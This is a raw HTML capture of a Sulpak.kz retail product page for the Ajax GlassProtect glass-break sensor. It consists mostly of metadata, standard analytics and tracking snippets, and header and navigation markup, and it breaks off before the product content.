

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_
body_size: 25924
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/datchiki",
                    "name" : "Устройства и датчики для управления умным домом"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/datchiki/almaty/16682_730",
                    "name" : "Устройства и датчики для управления умным домом Ajax"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_",
                    "name" : "Датчик разбития стекла Ajax GlassProtect  White"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Датчик разбития стекла Ajax GlassProtect (White) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Датчик разбития стекла Ajax GlassProtect (White). Вес брутто (кг): 0.046. Высота коробки (м): 0.1. Глубина коробки (м): 0.03. Ширина коробки (м): 0.03. Бренд: Ajax.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Датчик разбития стекла Ajax GlassProtect (White) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Датчик разбития стекла Ajax GlassProtect (White). Вес брутто (кг): 0.046. Высота коробки (м): 0.1. Глубина коробки (м): 0.03. Ширина коробки (м): 0.03. Бренд: Ajax.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '75814',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: ''
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fdatchik_razbitiya_stekla_ajax_glassprotect_white_"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
